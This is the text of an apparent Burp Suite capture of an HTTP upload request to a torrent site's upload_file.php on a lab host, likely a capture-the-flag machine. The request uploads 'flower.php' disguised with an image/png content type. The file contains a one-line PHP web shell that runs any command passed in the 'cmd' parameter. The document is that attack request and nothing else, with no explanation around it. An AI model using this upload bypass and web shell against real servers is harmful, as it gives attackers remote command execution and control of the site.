 Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=2becb0265247e56217dcac4f5ff7308699ee0d3e HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------234452730021467541664202158326
8 Content-Length: 5851929
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=2becb0265247e56217dcac4f5ff7308699ee0d3e
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=4; saveit_1=0; PHPSESSID=0897c6ab2389aa016b83c2a86663a823
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------234452730021467541664202158326
16 Content-Disposition: form-data; name="file"; filename="flower.php"
17 Content-Type: image/png
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 PNG
22